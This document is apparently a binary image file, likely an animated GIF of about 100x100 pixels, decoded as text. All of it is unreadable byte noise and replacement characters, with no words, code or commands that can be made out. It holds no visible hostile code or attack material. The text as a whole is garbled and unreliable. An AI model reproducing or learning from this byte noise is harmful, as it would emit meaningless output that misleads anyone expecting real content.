6��h�3;�X�2�x�Ow��E �WyV��d�L�5�L���	M��)�IģE0�DQ ����4��43�`��-H�0��C�&W�V|��P^e��"���(6�U\,��?���NB�"��4ˠb�4���w���A���ӄ*�0F��	0��]^Э���Iy�1�*�%{9�8cM�3���3�x��d�r�c���	�`�`�6��w2!��B#��qF(��u�3� ��2��s��C��-��g)� ��-a(�0����oLD�Dq\�H(�|�:	�IS���H`[1C�*�b@��R-1ABI#��3@V��U�adg�#�d�uM\��M�	U�zDG���	�&_*`��a4���?�A
F8n�܉4-ʵ����2%n��2��V1�
.Dzq�ݹ�CB}��ôb����.�@F�2 �Qc�Ps
�O3��4i��U@q��BV�mNbc ���_�B
��G�6�(#�	O�]���H�b䛉:��8Ɓ�:0�B�7�@$"ES�e�v"L<)XN'��<�KFX�8d�i��6ϰ �֑�l�p���H����G	i�S��`$h���Q�
e�.	H`D0����1�������jPÇ5B�p�B̈́q�^<�3��a	'(�*D0]�J�Rp��G�z��#��i��"��+t��[Ш�%ĉz�
(�Թu�t�e&3C��D�B6��rm���@`%@�+��a�X���1VI�p�1� ���%@2X�����LKV8"��G��Ә�L���� A	N�@|�>��6E���	")���1�@
20�$DXA���U6�Cg���@�`8rY�9,��	P�<?jOk�F<	�Cr8��hA2��ù3�A���(�͛k�CD!a�b������"�����9���ʉ����R0�Qf 2! ���"
��H��<���$�י��P �<;��"�8�Vc�B5+p�-Ҁ�g:̠<:��IB��;4� �`FgD"��Q� �$�����Һ��4�}�lWg��H����aF8-���HE>:��`j��F;,��܆!K��VE�L"}��U�3�9E��J��F 	��PJ�B��w�n�GF�U��$�6��/=�*p`CX[BxЂ� �E#A�Zp��%mi�C�!�h �ƭ9�!��6aL��#�`.�L�`-y��	-��&�@(��p�R����j���|��w�C���;���ȗ����U`�#8A����%��<��G�@�>%�E�{��>��$mW��Mv7�T0��@��M�S4��5�G6(XΙ�@!��&�(`n7X� ���@"���^�L3�A1��5)૧M&���� ID�Ց�'�A#�ȵG�������]H��?VPVh �2�&�&�	��
k�q�j,��<GϘ.�;�"� $ �WC�x50 $ �F2�3A��B����;��h3�*0ENHp�+_��(4��b��!�@'�	g8*f�Yl����#q�F4B�/N��:x���!�6p9V��s��x�H����WF!
���P@�m��p�\lB��x�7�n�;�P>��B�D��afj����:e�_���&t�Hx�x>����d�(E/jQH���_�#.�3����+��dlHc�����ꮮ��*������x$q �Z��&����C)���h�!�`*Bq�b�8��%q�Y0�9����#/�hj���̕����KL��G� �����$���)��`}0j�	H|<�X�+JqV\��o��p�߃&=��i�%��}E�"7Ss�!�3e��2����

8{��	y�
� ��
��	��	y�u"w� �0nR|�\>�4�!�a- }3p�2��G� ��b�X �u�
� 	�
��#x�Px��	� �p��Y�1*Ȃ	�0��0��Η.�3	�*0�D��!���1^��Wu���p
������{���
�0>�p'h��� 9��@B	#G@<���+���V�&�D0f��[3�[�A5v`�p	���0{��e�����`
w�	b�4�k�������C$I �W">PJ~�W|5d0V�����[
TC�S���P� !����
g	�Pk�d(y2q �+C&#�
�]�G�O�v��P���;U���>g��7{ׁo d��`��
�w��p�8:A����FG�N�7PnfM���eMPI�g�HB8C�7Y�H���
�P�0^ �X{��� q��9�bd@5�Is o� � -�QlV ' 4�XPCZ`w�aZ@�4}�1�q���Ub�fp�� � ��
n�T����4P��"� �%'� ���Q�@��[��3dfu�*@M�E�2��	UxT��Ye�
�@y�	����C��t �� ��q�#�o�v	�x!2�P��v�*@=e�rr
���H�Vv��@
�0G^���Ͱ�3q ��t"E��w�	�	eSUP ��|�ӚX�VH0< }Q�j/�
��U0(2\�`�������a�C0 ���)]���p
c�z�@�=�N�2�V(@�#v�)�w��
� �2t����� � ��1;q3��"�4�A$L`��	����G���U�[V`���8��#�J��ɛ�2�����g0����������p��`8�$3@�W�Lps���P/c�cr�����m0|�?��5�[v�~z���q	9�@�@I�p�3� 	plLQ@g����2s�	z�Sc�	���"�y`��BWCf���
{w#Оm��6Q��� ���u���Pk/@U�W1�aw�w�(�5uS�1��?��o�#t}�1��8P��p:��1�v �w�
�PW��1��0�������  �A���	5�
��p�zO�7Ӳj��0if�_Ag@�̰	C0�w�m�j�p
^�Ӡ���F6X2H�l�!�v 	�0��v"bP��s�c`B8#����T���������	�0>c��`�QW_+X2'���V�� ��qpB�H�W��5-3�<B�YAYqTp���pC@NQ�
�� ��e=�#H��%<0�aj�U���)�?�>�Wvk���pk ��4:g
��Q�-k��	�	��d����H$.��s��x�	�z�UyU�U ��%m����L�Y�b�;�]p�{$9�`�';����͘9	�%]�(����:��`�(�><�w�z��qȧ@��?'p����b�I0*p'Q \���n��;QN��g,%p[p���]$�$��q�0��36������S�t���yl �����fp���u="���&#�8�*��;�*�
fЧ|��yP���y�s$�,)M�=kE�H`q�^]��Hls�w`@ T�!L þ��k�� 		�����{�1Q��!�3���ɂ���A|L42���m�ϰ����Dރ�pPT5|S�����LDA{�
|W��~��i&��!��*�U`��5�����
<g�]���� E����`s%�s��5��	��	
��
��	�pE0��1��W����}3w�\7��P�6Q0q ��Ҡ��@�0���6�2Q�`�	����qO�јP��>�S\�՝\����	�PK��`�]�U��2�*>��
��
�`qY1�z2�0����j������{m@�ނ@?'�#)��&������p��4)���Ҫ��j~�+	qp����
�@ � 8��~���G�6�1>��L"��	�`r���)w,�;�31s����[w�1u
�@�����S{��p����\��L	=fP�]l8jr)� �6���������>&�Gb�Pc��<$6�`�pE�����sQ3m)��'�S�� d- �T��Mb \���`D�~9fA�g0�`� �`��
G����W�s��v�RP[!�����)�P�la�2�Q�� i��J�����z�R��� {�G�Վ����0�I�y݂5I03ى=����`.	#��-H�Ox
|�� ���)ˠ�<������'�8v@8��M6�,��5!5J=N�`-xR�i-w�{��X
� �� ����I�A,^�M{�^��d�x�	᥍.�J}�ځ}r�F���x������^���3��P�1-����0��ꟑ���"�Ԏs��	`6���},5Q	�x>��`8n5���6�s�� I�0�`����5]����>c�PU���E�NZCk����ejQ5�q�8� 3��� ¹������t��KR��YE�C�|��?�5���3�+'�5�t�F�Hy���俊���0���6����7��B�	,6mC�|���E�B5��zv�b��FPʭ9�z`Q��� � �G��6��ER�sIa3�4�q1��I�5��?/��<����+6z��|w
�� z ��	�P��������� �<��h�S�(�H�0 H��M�{��w�yH����Z��8���'	����z���`	xE��@�
� �� �����5�L�q$�Rn��'�$J=���8J-�V`�p �,Z�S���s�Ν;q� �!Æ4��"�ϝ/���}	r"����R%J�*� qQeH<�a��JR>Fa��*VĴ4�$�J+*�D�iY(T����,�p����/C�)6d���4`�����?"C�19���(V��9cGO�2h�3b��ݓ-��{���V,?e��іE-�����CI�z�1�0�?<x a�3j�@2�X��!K���Wef3O)ґ�ɛsM���ɑ%��^���$�(b�Z���<vTHP1�Hj3 �c���"O����G�~�C���	�>:��	%�H�HA��H2�%

&�(B1&��B
�X���L3�`̥5���"x��#�H$����0b�HM�f�񯈒��%��<
ʃ�>:��Č@B�,�(�#�j�&�Db���
,���B&��a�p�с�eQ� � "CŪ�1���}z+��h���*&5�#��0Z�ҟ���.U�T�,<i�$XB����@b�R������n�.HPI�e ��#z\�1;V��"���h�/���H��cd��\ 6P��*bB$rZ�
$��������)�	��#�8��'��#�S"������_�Ĉ������|�|P�
�L#D쨂�R ���'|� T
-��"��0���n8������J
��u��#S*�˅���RI��/���L��@BČ��̉���r3\W'�X��Q��(ЊC" ��x	oe"d"A"�l*)C3jA��~ۘC�),$2� �t�0("��P�VB81�0�ǒ�R�A����X��c$�9Z��0i=�'$"D�H�~Cⱕ�)&T�`@��PB#����̗V�"4��� �?j��ot����ے���V װ�|xl�Đ �.�x�JN�u�h�����!�w\"��2T��T�]4�I�#:���R^ l� !��t`��0x]\�����*\t����Xp�r ���IHlc���b%"&a.4H��`"��#���	ZB��P�s��_8Hf��fX�$D�ɺ�g���)H Nh.LK�� � �<,1�K��H�p+~�|�H��"y2N�:8#��
���-��M����|�G��M@���/��R�(�Q�8�N���� &C�ZΧ��6��t$�@2��lS����(FD��SZ��fأ6����x �͠~�l. ��31�|�t����@S2��<�Nȇ��Y2@���l�r�	�ǃ<�a�' ��>������|��p��S�$� 8"F	��P�Ɣ.5���@��Ⓚl>BL`�)X��B��� D9�я���� ��� Z �HP?�SN@F�_c@�^�Ξ'�
h��}��|���?"@9J�K\�ӂ_$�CT��@��~�1��c�f
��U�}�{9yJ�TR���e��/4���� 6�5W�+"�� � !� � ,    d d  � k�[V�g����^d�!��?%Q�)c��B%<���p�"��]�w��˗0cʄ�o��e�����L#yy�aHE#L�D�qB�����XEL+F�W��̯`e��l�:�/��Å�HI�����Qd3Z$a��ʌ�hɣ�1G���䐼j��LY�5g���d��$nS�HᏈ�e,|�"�?12 ��	c�X�bf��#��A��-��4�=�l|!0f��UZ��K�CK�Peal�c���7Ċ�1���9S�H�q������|�j~���u�-d�2p@�. ѝ?.�f�bI!�k�0Q�j0��<���}�ه�>�H�L�,�	D��6C�����kQ �ĄVTŅjT��$���8���N}�JmC��E���2(�P)��M ��fhфnf�qFU������$�J¤6�(��K����HHсB��jD��M���sgt��w@��	'l �f�B�y~����4����`"-�x��T�f<Ȅ��d
iVB� {BD0a���3_��b��3���4��!�eiLP$���"Th�>*A�
H@BH�F�f�/҆HmL�`#M3�������!ҍ�ƥ�E�@D�V0qB���p���D
�c��J��DH1�m��������ԟ4��2�C�륖�����@�z���g�!�
<��D`�E��zQ�A�1�4�0A��2��rG]����j�0�m�4������T��D8���@��UT�RXt�ǩڦ:6�x��)y(AC.zѢ)c��Dg�a���@'A�O=��cl�N�2cSb�%��qdXR���`�.x�
>�&��Sjf�qQs��DF4aEx�:�Dv�2�bc�5���&��#�D"Ad�B!D�n��A��0�"T!U����H Cp�rd�(p�7w����珀Y��{	���$�O#�r�[Ҩ�!D$d��	��1�<k8B�@f@�������	��`�=8�L�2�����Q9�2��mZЂ���c��� !�
k�N-'f@+5����6����<&G Öp#  �2�h��(!tC�
�`�3(�{�k�	"G�
=X8�s�����P|���`ۼ`Ґhஶ-�vB#��@��T^�P/_�F7g2zPA�R���t	h�"x�	��R���?.�"�� �]� I8�NL �QKĀ07���D4y76k��%H���B��)!K�&�\b`�i*��p���� %��3��A��Wr�|�d�]$"2�" �4�%rճ��Xq��?Z`���k!�\�ZЄ+p2Xp��t�&���0�K���x�pI�*T,�E����U���i-��,"8�3p�T�\e�z8%?�ZR��/`%���㹀�I�j\p��`��)'m,2Q�0�8�6;���v@����R�*`uT�A	���K|EduIN@�d@X#.	�G9��+�C2���5���$hD��?�E��|� '�R`�e��
-��E5 eS�����3�"��=P�W����^p��0i���(�j�Wyʄ�hRC��N@D���������Z����H	�\,�ȅ�` 1�����-#��h�`���	lǱ���A]��`ʃ�4)���4j+�����8#-�:����b� �����5p8��Б#�%?��%��&���'� W�$��V(�A����6-G��	ژc�9 t�B��+�9�Y&J�6�䃻 E	-��j�R�x�%ch\@�
Q`!v���"T�x@,�X��븇;�ѯ;��+�#Lp��@aX�j� ��V���HZ�;���
�
֍�^�B�XG6B�`L���:�1-���͸��#(�`�jJ���d)2H]IZ��`�N�i��̠�;DAXk����}b�E(L�O��/�<�3]��J��f��D(�Me=���xM�V��*��Bw��$�#�E"��:z	I�"(߄?��阸#?�	�h�6!�Ѐh%A�2�Rk4����$��J=���F06��Z���(7U�a�fXJ/� -utͿ��]�#�R���4��H��Z8�Lau�yhC���^��� �,"�Np�_Q;�ay<��F0:�9q-d;'Z��0K�	RC��v�������:�1�Cd0�XFN�
�3���؟��ɰc�%�XB@�%}4��� ��Y��zE� 1�4$�X�Z0Vf����w� 	�PӀ�������	��
��%F�tg����EP(��b�-� �bR���q��cc�Y�q��̐���
�`Y����u��
�]�1��i��@��YU���p� D�M�9>�,us&k`D� CPC�+�c0<���`
2
��Xx�p����r��	�0��hxj�������@>q>� .C� 3� t��1kptpf�a�x&VЁvp� 	������p˰Ӱ��
��	`
��	� -���͐0qk�D�573PE�s3pȔR�4C��N��Ã.x������	��� 0�p�`
���
�	���ȑ��T01PY�Q�� ��:��9.��tq�7b _Z������+k Z�p����� ��`	���8� 	��!���1q�F��/`f�#T�d8��17b����h"~��������`{��{���� 	�@߸� �/A�m5�='�h4�5>'F�XY�sK`t�b�tuC;��� 	���P$��zЙ�x6���0�����`'0`�7�C��@.��Q�X�+`4iB;�8�",l��3��G�p�yX�� �g��t�/� �pE0%X 	�PG ?>Q\�a/���ђH@n{�y�����̰	nv����	z�	mH�`I�*�] �FH���y���p.P��S�X�a�с�SA�E@�?��+�r���P$�pg����xY���P�%�����^I1�
f�	��	;�5�q�h��w��SeH�e~aop3�� g0�� 	�PՐ�����@��1`� PFhJQDw��b
��k: O¹�������B,/a@�Y�
��{��p9�P:�a�Ӏ�gQ+�<�U��`z��L�nx_�pU0�wK�ě��+H�t�*�6Y�NJ����	����1ΐ"�0:�k7 �0�^R�pQp�p�`	*	�Q���#>�mb��a�9��� �����	1���Kt�Ϡ�j�@]��m��1U7��z0��� �V�z�{W?������L��'��2دW�z ��0����$�*����( �@��.���pw�&���_�8�`�"�z� �u��rAMc��	3�"�5����� ]Y� A{�J�\-�*8sЮ�����M� b�h�cA/�L����r��LZu	� �0�51(��M�-��,D`M��n����0��C;��#k��������9?iz�0%�c�>vp_X��P�`aR����� ]O���p�0wB�H��a_�0�pP�#��#J�k`��-zpT�c~f 蒣�
?�Vs �(���o�����w&t�@2Y�#a_���`"���tVq�F�vk0_`�\��f`�
�p@0�L��p��q8����i��)�c��{A�opr�����td�	�k�����ك!E<�`
�`�CPgT��p���a#�hxV��*�ۚU>aL ���ftLf`
����q��zPQ�&��+j���Ty ���
��S��P	��;[�-�`���
3[p%p��P`�0�����=b�ps얇`4YN��b	�U �ytCŚ��
ϐ���k8��T!�� 	tp0����	�U
����{�0��	d��t�#�1<��4�`����qL0�Mʝ�?�0��#��9

Y����}C� i�ƫc�����x��x��
�����RAA,��2L`���VE2 Qp�@�J�$�#�Vq��Ā3� � �0ӿ�	�Hpu�� 	� 	� 	��0�x�@��>L,�we�Xg�q��Wȁ��F`��	3x����	�P��	S)�#�����Й������ ��Mg�R.r�#G&�q����Rs0�5�t�����Ӑyp��ж���C&OZ
�0�0�`v�� �� ���sה���)V����D:�z��h������
�`
����3Ţ�x����$��*J���tIPM�~�� �"pe�˫�F"�.dPkN�q�������@��r�td�#��KPu�1d	�"B��>1�,UѨ`�pC >�1�N��2� b�0��� �LG@:��%��}_�86�3���/v	p'	���
��,�pqq�@Ή��p� L��5#ZTA�a�m�Vh�\M�lJ){�#b��@��
��Jk�(\�
_����;�
�YpXB�~[�2�|AD�4����'�P�}b��1���cu�t/e_�
�����`��ٝ@�.^!�R)�ʫA����F�'�����+�>2v0� 7�vb����x92(�I����ݱ�"Qa{����q��T�d"��2�5�n.��g�D;�����ҩ���	)W�0�
���9�d!p�+v 	5k�@�>���3A�����(�¨K '��m0��-	��
����+O��}^�����	����b�����qMTH�p��D��#_�an𪞹�����t����e!1 (��@k�͖$��3��_d�?Z ٵ��K ���k��+٥m	y@�W����#�~7a�Ԡ��0��2���?��9����4�ч=t�zUQ�%ڣ���#>�}�gG�����n"6|d�us��ő�V���*Q@�h��"�B�:��Z+��qK\_W�L��8@�<@@��Z�v��� ��� 	�(	��	�P
�����
Ln����^F����}w>�:./��r��v�=���ѷ1�a�cP	��K^ a*ԙ=z��9��C*2��A�J�g�����O�F�������J�&U��9s�Ȑ52\���	��U���ieI+#5F�(�_�&?��w��Z��Q���W�Cz�؉'2d�����SM����Q�G#��ܸFOHU�R�H&L�6�)�
�"L��4�d���`��*T�C�L��НCx���9��
8TIy�ѦP�ܭ���V�F:��O���Cv�#}?�b��D�M~�m�&H���ӊ�;��رsƎ�!'h �R%������dz+g���k�>�E8��0��s�Fj��!T i��P�	(&�Љ#�@B�*İ����	k��1� /�N ���R@M����K�3�ȃ�k���!��g&:
��8H���""B/(�3�$"d"
(3�
&�Cb��F�ί�`�����*$�d�d�H���B�1��~4*b��b�+����(GP9ß#B�@��#S	�ڒ�H�:R�H���O�p��� ��0�8#P�d�"h�ae2̦8R�+�2	�M�(� �g�9^h+����P�#��TG'$��(��j�/�dR¶��C���=�6C� �D��O���'�&�𨣈�u��pӈ�;6���Zp!`} 	����/ӕɊ�z�n($n@jC& `��8@�ٲ,��4��$M��A6�9���4ʒ�N��A��l�(�<�"��y@��[��52�B(�T9�(�DB��hh��x�f�`�F����#�N�h�h� "�t��ꣶd󈆏 #��5�ˀ�4�2aK������к�F*"&&�N�!Z�7H8@�X���"�U�ha�ۇpC �H"я�2�C�Xe�����xύ����C�(Um��琬��!�u1�h��%��)"ċ�×?j_�� �U$�p��6��/zY����,M&�V�������z��L�`��@�+��
T�Ҡ}����G+� 8P��z���4-;�I\L� �}�-��O_سD�l&LP��>B�O��Q�����a
D�l�2���fÉNp`�4�At��%�z��$�ہ�OC�@�s�e1�S<�N�� )/>�܌�P�^h  ��\�H�?2�I-�84����p�p j4��^ܨ'�hv|�FL�	H�W�aG�)pNGD�^t�@�,K�{aWF�5|�� V�j�`s_"1�����Hـ�( lj#7��N��S�D�'��Z@�m$Q�S��c$Fn-��{&�!���? ��+n s`I�
V�)Y�#�HPCS�ɟq��9��F�����?. �y2�#I����� ��J�0��E��dڕ�&��JX���*� z��8�I!I���.����Bg�^ �hd�@
$��D�t��>�6�!��
�d�UN���\� �2��.��]��d@# !� � ,    d d  � }�֋�!E2��'��.���@��
F�@���?c�!���(UĬ�/�8p��}�I��͛8oSg�0f�"�Q�ߌ4f�0��D�(�B$��1,���1�_�* ��!����S�r�]�v��`8����	-x̔q$i�E�H!��?3,��cbƌ��J�ӎ�){l3k�7�ٲ�̀}bB�ҭEx�p��!�,���	+gh&=#�q��[�����k�Ik&���e�M������.������([O���m�a��U��Wc��pr��#�oS�?�6~eHU-�Eа�v/�xI��L}4�G��T�;�Ч!M�L�Qs4=g*bAD0�P�^\���v-aR2�`�Vx$#XXD�G�1�0�p��>�Ǚ?ˀ8�/�|��E�り[e��C�%��/�VF��cZ}t4�ED���d�kq�ܜs5�\-�.��GL�H�#Ea�)hq�Q�7�31aE�Xq�b�@���$�u^�QZ7هK&�)C�2�CD�P���l?ֈ�GE��_5�DHH`�?d�GX��)���V>׼u0�|��&nG�:�d�G2,8l�cPZEi�~Df
<�ϱd�H�y*�J;0��#�/y(�������FÂ��0�n����	��+�G���0î!��9}v�g� sE�P�~�"CҖ��z�"j�7��< ��)�%k0[q6$�drM�,3Mʐ�,3ډd /kE
/���"qFVd�OB;�)���H2��4]��5��4F���$��i�^E D��x_�0F"�;�E<���AK�FTacT���m���li!��b0�aԦ�4�-2>v�a� g�q��h,�
C(��L���1�n�Z7Za�	2��E�O@����QTik�тl��*a�GU@a�?X���&�a�?<d+h�
b��@��#}a�d �	� 	P���>R�{o*��L ��k9���@H����a�aw��hG%�)"���ʲ� ����k�GT�8�Z����62x��ΐ�Uz��� _-��4 �  ��"/��?�@L�#��T�1���X-pPi��-P�Ҩ��ƴ��@���d��Ѐ5E��Qh +(!nϫJ��3� y�`��H��x�g0��p�H�"Z��<lRXNk+`�h ��� Ex:)�"��EE���0��9� �_R�B���#c��j����>��?��F�9a+2	��i�э���1�	�aH3Ts�` �p���0,��E��׳�|I2a�
��&�� �f`�(�����B"� |�⁏<B���AP�.I��F�r\Fp�6 �8�j2e���Ok�I�0�R�!
R��(�7��𰐇U�i��M� �����H�d��%���j�FR%,(�(�<$0�܀/ #fJ��E��WӬq֚��q�HB G'�5"EAf�R(#��
�4BU��	���T��^�$4!
ZI`�H�bMCRw:6��X�����s�)�e�Ġ����/z����1� @���GSJ}�R�8�;�*0r��#��@��'�k;� �RG��o%+HA�E	��H�":�/���!Ɉ��� BJ���DB�$�4- �h�2�MLLH"b���T�ߍ���b�H��%�qh(Y���"Nh�i��LҵeR�X����,/2���#d ~@�2P�aG�ID%��-�	�Q��}�%��LK���p�@ax�n��@	�thIIn��4����k�0H
,k1D��DS�/=�3���;'G�l
Z�� a$!C$�1i�C��=r�$kd�&��b�����+����b?5�UȀU������D78�9���pG*B�Z�����3��������@��Zy$W8��j�(��XC��R��Ƌ��! �@	c@$j�
u|�ل�}!Mc�3!L�*��"@�+,�@�|0�(�N5�y�����%��&j�H|H�C*�gl"���%6�O�bz��pB�.�hF|���R��/��*x�R��Gf"-����L06q�!ʈC��^Hb?Cwf�!���z�\�
��A�%�<h��j��V�I���:14&���:��03Ԁ�&P�Y@'��)P�
���6��f0#� 128C��\,�GM�p��*L@mS�s�6l"J)��S�c��G-p��e�"�8E-�aN�����{R"r�O:`x�n�ud����y_iS(��d�OWqPf0v 	�0�%��	���Q���m� ~�P~�!��^��@WH� ��/m�00+�EZ�3�4�Z)�#��vy	��
��m�p���0����z�0z�����h3�-� ޣDX�I��E��R@1(6�%/0f���:�����p�`
^������`
���
�P������������0x# �nxd%!,(i��2�b��Zcy���av��s�h�0Q��� q��	��
��K�^41x4�D@�FG��bB �"�U�.�B:k�vp{��Hz�f�@J�	� q^4z�5y��8 �uc��22PE��M��X�.f�9����3e�vp��۰
��pw��	��
<��j��FFP`�t .�b��"	#v*�R�c9���9�b�y�@������z�	j����wI� p -�Jpإ6\�;�!$�?39K��W�#���
�%� �p{p	��ϐ
y Y�͐71��C@E�3�I�/�2�Zя-�b9�!a@J��b;��`
̀t��ryQӰ
z	� aǱ:~i� ��M��9SV ��
y���L�;,��?��@�啈qgАl)F�
q��R����������L�H4!�4 cls�WfP	� �����@'@9R���?��2�Ogא�x�@"g����(	������Y40�R���Ru�
	wǉ�I�_����#)4v�ӕ`Avm���P���p
_�� \��H��9����]	������E���|�VPc�<v�4%��o�������v��	�0����t7�}y/�-S�21â4�0T`�0���p���H�_��y )'
$Y�P,T��0�����	� ����|�2��I[�Y���0M�`�dV��� ��	g@�,av��^qvz�#cwEXz^72��`
Igs�
��y~����ΐ7���/.�0�a2(i��gw����f0��Rc�C��w�%�)�:�P�y��	��2�ڮ��
�����l�����PY�K�QT�\��<��� 	� `&!�fv��4W���!'�OK�Pb����
+C)y����	�0���l��!��� � �"W��&Ov�py�v4%#=��.ypn0g͆���7"����v�v0wp�ꠈ�A��a���� ��/�b�2P`d`v���P��e�;,bj0g f�JS̷���q ����`�	��z��}���AL��pLe3�v�	�0w�>R��xwP7rx`�(�U+���	� �%���w 	fq4�̀*����L (!PUtp����c�g�&��x"�?"��zmp��q���H}��A�͐m��PYv�H /��61+t��p�o�(�39��`V��@_a�p�b�v�
�yΈ�Dwn��Ԑ-`Tq��Z�g xJ�<P@z ~fpE3�w���	]��`V|D��_�V{#Tvk�ذb��¡ �ȡӐ-J�`��'�O��ZQo�yy��#Q 	�%s�q 6��m�H�_��G)H`� ����fk������΀�3�y�v1V��P�s�8Ԑ�Ǻg�n�w
�p�q 3���#:�����/��b	�;��Ȍ�s`5ls 	� ��T0GP�����q�0��	D�z�Ѓ� fLpRJ�s[�s�	s�D����Jr� ���#׸	|�!���
���`6S�i�����	�	.�� 	�`��#�#=~KL�3w���@����΋A^�	��!��������^��JgP�q�3��	�@�����=�_�4��k��������5L`ь�������F�q`ô�z�
p��d�d���-�v,��BD�3�Jd&	��'���S�����`�ː�	Qp� 	� q�YGc�z�0���1ɮzpwP�s&�4�O�3�F�s�a�'=���� ��hyԈ�@IC0m���=b��@�����<<	<C��Z��J���d����ڨ���E��p�y#	HC,y�^���� &/i?,a�Sڭ��#�uB��E�������}��W��z�T�I�M��ܫJ��`��� ��C�.���'G��U ��-,^��]}�p���n`��
��U(���Q����&�5Dװˠ��D@�9x,�4��tqp�̰�}y��%&�#g`	�<D�;= s�`�����p��rP
R��>�����	0�[��ҷ�K�:v��	�0(5�4L@V�P��0�F$���`�`
H���#�
�2��a3��
;z��$.34�`q��
���f�B@Kv���ب�}��`���`c�=�ӕ]��zw�|�0����ѩrA@��γ&Ǯ��]��l:�\^g�
-��m�0��!!�r#ew��
q��Z���4���6!Q!�c2:�>=vU �)4M-f4m�g�啐#���eRIuVf��p�0����K�K�I9<h�(�q`s��L���b!6q`�A������'v1+> (3�.`���� �0�?�����3�b���4<�'v���F�
����ˮ����6�����IPd��+�ϐHu� �Pͤ�������0*b�3_��a��ҽ�a?�m7��3�g�@9g�w`�`1��R&J �Nz�u�@�`f����	�����4 X��@���PRlL����sE��8g�k�)ҨW[jM�CM�C�9l*C8��
I�!Ј`�) ��T� r��5�.>0��о�d !��<�$1�ğ�(���П��U���(�b��0�"��<�6�a��ִr��s�Κ<HPȐ"Ew"m
��=�E�H<�d��1w��ل��?�,�Xe!A&E��8���(�h�8��1s"�\G�,G�đy'N��Q� ��+f���Y��T�Yh����[� :K�
<����
ǲP�Ta��
څ��pL[6-[,QĜ�G�N��dL&$`p��QƘYs�*r�$�q����%Z�����<"_�>y�w&L^�&�Oi�"Z9Z��J���Hp�	2�@�9P�e*`#�0	%�h��3�H�$ڐ$�+��3B	�3^xa��JͲ�$��=+���"�8B)������#�PZ����8��"��Έϔh/��$�jhز1��Z�M�8����I�
�*Mk���
���(����#8��a� 	��O;"A�H���"��B$�����a�x 
���b�M�\�lS��
+�x�%�Pb9&���#�B�#���QO9c��ӟ`�G?CB
�61�9
��Q �(���|�lC�t�m�����8|H���<�������@[����(
�|��
#��h�``!���}rJ+��D5��r�!6�ޢ8�K�ʪF����	�Au����O
+��.����O+��-"5r��d�>�����l���R8A�LT��>(atl��a�ӻ���!��UBBӠ@�3���>���V�(�Q���S">/�Rfp�od�,b+4Y�xPA�@!|�SQ�"HkȪ��.�� ��vU8��c)Aߏ?'��\$��	�c�'zp�uH5�""��t�' _q5^�#����_��'�B"椐�=(�r��)����n� ��3ZH�	�r��i��~�3��A�P:i�B�g=�%o!�*¶��t}��.�A�\���U-!��R� �F=	2�X��'�S$�,�]+HA�Z0��pV@�~��$,D	AP^ժw��AS���0�M��ъ��=Ӥ�Y�"�n���A	cB
&q�f,J������B�T ����+�ZHUJ���Ԑ�k�X=�$d4|M{>t&�dL�
<#FL@��BN�l`�X�
�w���q���	N�!�!�(^�n������A
T�< -0�v���(��jN�Ⱦ�D�L 9q�Wf���c��?2��l@')x�t�7ء
�@��C�!	�������N(���2_�ٹ2#�0�A^��T0�O�9`��	2pͅ�$�\��88��
��d��5 d1��L]�p'H�����`�19�|@畩� UE8�C�� D`E�6O���,D�2�ܗ��  !� � ,    d d  � k�[�����1���fH?(R�p`2&�?&������?+g���G�ߩwcʜI���yҜ5�7��@`����O��E���q)(!�U���#�5Z<ZYc%ɡk�6M�g��Y���T�
U�H��E��|� �������tDB�ș1Q�0sf"5U��@2�8}g3��	S�Of�NYbDn1���`t�(VV���Jc���2�Q�2ph1�L����ǜ�,�ڙҘ�3��\4����0��t��!i&7�L�$d�"H�@aC�D��y�O��8�G�I��յ�PaC� �_)�F�'�d��%T�XT�OP�8_/�P�q4�_f8��Lg4IS����x���`
�G�](FFH������&J�|���D@�8/�e�4��4�/��#M/q1B��Ba<DH�G<�]�y(�<�PI�2�`�HX
Y]�ē3���/�GR
�h�<TtTB�!T��QP�Â�PJA�7����.FJ�=�$d�M�Èj3��BB<��]�>ܐ�&I�bT��A��@0(	�Y�nE a�Z��M�43�L�4C�3��C
2�QGH�/ �D�vXBa�F���?�R�R`�VX!������	=ciB��3�2�0�W�F��?F���HIq�+�v��i��'4�U�E�PYq�c��G*���=� (rB��+�&P������
��T4�`�bDD9I�L)��1�k/6�w0B�;V��̼1Ӝ5�|�0 ��E7(�]Q}-M�
���>��N:� wO0� AE��G$��\�G�\=S"���4�T��Y�jx��`KˠJuo�3�΀	Q���u,U`G$�����*�N�yp
D�M�9��vF�d�-���
D80�5�IH�QD�3,�A����,i N+	�Z�Pg݆{����ח�̠b��5��x�����$����0=���4�q����m�QL�f�$�;2B�x@��%[�AH<��"��t�҆0��E-jL�#�я��#!c�	{�p�#A	D؀?n����m�OSPF���YHT��	*9�S�0�3lb��b�"��H��| '�%tm�	� ��d�I�˒@�4��U��11��s�G�pMTmd��?��E�c%�w��"H�8@�X�̠#c@�	��!& Gp�^@��*�C�(����B�|�L��O:�@*��#��4x�Ϊ�M�a>������1� ��r�1x�q��@�`Q�3QU�$�=�	Rl�'�<#Za9C�v���A{��87 A
=�R�p;@�[{�5�a}�d<L����$��G x�(&X�HC!�h�	)8������G0+�R����!��R�Q���"L��N�#@ŏ��*i �1@AAfH	vi�4�
?�����i���P���^��1)�B�|��� Hy�������!��2;���CV@\)f�2	z��&و`裍��OZ�㱇	+`�� �� �)qg��0C�@�r�&�j3 ��vɞ#v���F>��]��%-���p�#�'�ʛ#���CX��x�6�	��V`��:� @
6�J���8�юu���H���ZX���	� �  |G�0X#��'%0�˺��F3�@r��!��$�M���'Bq�P|b������[�#� m�3g��G�z?B��QCl�0�40� J�B
cV=@���#�	IHb�8;^t`�/&״���P;v��8�[�~�C2Ȁj��(DMP��|�ʈ̍	 3�!���FD���8q�h�Y��� j9#d�Y	)B��`�@
��n�K�2	vҕ�c��1��L	g�4�̼�Z�����)����D{&/�-T�0�
!���Q���!�XhA��h!
L���=䡯I��!�f��M����$��O��E�a	;�#<)��G�-WeA��{i
?G�1H�}%�`�I�9�X��p�M����,��
Tl��*�ز$3!�H7�s/�m�	kR�K�@%��@�[@�Dz�y�\C$j�THBv�C$LQT�������G�}���O>�!��f /(��|G�t�SRh�-�a}7tGNb-��
��3jq����X�*�uV���G�!��o�;�j_�o�`J� K�t������UsW�R &H=!���{��`�y��'jA�Y�8�!�_Ԣ��|g1֐2X�|J�K�%vDw>`R ���b� ��p �
��m@L��
��� y��{v����:���8ؐv	�G JO� p/@'D�zs�<U���$���gE	1L� gk��P
�����`|3���T���@8ʱ����G}A	PN09u�tGs�0Q~ײ� g �Z�Bs!J�O�)q��;	������	���
